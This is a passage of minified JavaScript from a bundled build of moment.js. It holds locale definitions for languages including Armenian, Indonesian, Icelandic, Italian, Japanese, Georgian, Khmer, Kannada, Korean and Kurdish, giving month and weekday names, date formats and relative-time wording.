múlva",past:"%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},1423:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(n(381))},9218:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:0,doy:6}})}(n(381))},135:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e){return e%100==11||e%10!=1}function n(e,n,r,a){var i=e+" ";switch(r){case"s":return n||a?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?i+(n||a?"sekúndur":"sekúndum"):i+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?i+(n||a?"mínútur":"mínútum"):n?i+"mínúta":i+"mínútu";case"hh":return t(e)?i+(n||a?"klukkustundir":"klukkustundum"):i+"klukkustund";case"d":return n?"dagur":a?"dag":"degi";case"dd":return t(e)?n?i+"dagar":i+(a?"daga":"dögum"):n?i+"dagur":i+(a?"dag":"degi");case"M":return n?"mánuður":a?"mánuð":"mánuði";case"MM":return t(e)?n?i+"mánuðir":i+(a?"mánuði":"mánuðum"):n?i+"mánuður":i+(a?"mánuð":"mánuði");case"y":return n||a?"ár":"ári";case"yy":return t(e)?i+(n||a?"ár":"árum"):i+(n||a?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},150:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){return 0===this.day()?"[la scorsa] dddd [alle] LT":"[lo scorso] dddd [alle] LT"},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},626:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){return 0===this.day()?"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT":"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},9183:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-Infinity,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(381))},4286:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(n(381))},2105:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ka",{months:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return e.replace(/(წამ|წუთ|საათ|წელ|დღ|თვ)(ი|ე)/,(function(e,t,n){return"ი"===n?t+"ში":t+n+"ში"}))},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):e},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(n(381))},7772:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(381))},8758:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},n={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return"ល្ងាច"===e},meridiem:function(e,t,n){return e<12?"ព្រឹក":"ល្ងាច"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(381))},9282:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(n(381))},3730:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})}(n(381))},563:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["çend sanîye","çend sanîyeyan"],ss:[e+" sanîye",e+" sanîyeyan"],m:["deqîqeyek","deqîqeyekê"],mm:[e+" deqîqe",e+" deqîqeyan"],h:["saetek","saetekê"],hh:[e+" saet",e+" saetan"],d:["rojek","rojekê"],dd:[e+" roj",e+" rojan"],w:["hefteyek","hefteyekê"],ww:[e+" hefte",e+" hefteyan"],M:["mehek","mehekê"],MM:[e+" meh",e+" mehan"],y:["salek","salekê"],yy:[e+" sal",e+" salan"]};return t?a[n][0]:a[n][1]}function n(e){var t=(e=""+e).substring(e.length-1),n=e.length>1?e.substring(e.length-2):"";return 12==n||13==n||"2"!=t&&"3"!=t&&"50"!=n&&"70"!=t&&"80"!=t?"ê":"yê"}e.defineLocale("ku-kmr",{months:"Rêbendan_Sibat_Adar_Nîsan_Gulan_Hezîran_Tîrmeh_Tebax_Îlon_Cotmeh_Mijdar_Berfanbar".split("_"),monthsShort:"Rêb_Sib_Ada_Nîs_Gul_Hez_Tîr_Teb_Îlo_Cot_Mij_Ber".split("_"),monthsParseExact:!0,weekdays:"Yekşem_Duşem_Sêşem_Çarşem_Pêncşem_În_Şemî".split("_"),weekdaysShort:"Yek_Du_Sê_Çar_Pên_În_Şem".split("_"),weekdaysMin:"Ye_Du_Sê_Ça_Pê_În_Şe".split("_"),meridiem:function(e,t,n){return e<12?n?"bn":"BN":n?"pn":"PN"},meridiemParse:/bn|BN|pn|PN/,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM[a] YYYY[an]",LLL:"Do MMMM[a] YYYY[an] HH:mm",LLLL:"dddd, Do MMMM[a] YYYY[an] HH:mm",ll:"Do MMM[.] YYYY[an]",lll:"Do MMM[.] YYYY[an] HH:mm",llll:"ddd[.], Do MMM[.] YYYY[an] HH:mm"},calendar:{sameDay:"[Îro di saet] LT [de]",nextDay:"[Sibê di saet] LT [de]",nextWeek:"dddd [di saet] LT [de]",lastDay:"[Duh di saet] LT [de]",lastWeek:"dddd[a borî di saet] LT [de]",sameElse:"L"},relativeTime:{future:"di %s de",past:"berî %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,w:t,ww:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(?:yê|ê|\.)/,ordinal:function(e,t){var r=t.toLowerCase();return r.includes("w")||r.includes("m")?e+".":e+n(e)},week:{dow:1,doy:4}})}(n(381))},1408:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];e.defineLocale("ku",{months:r,monthsShort:r,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,n){return e<12?"به‌یانی":"ئێواره‌"},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return 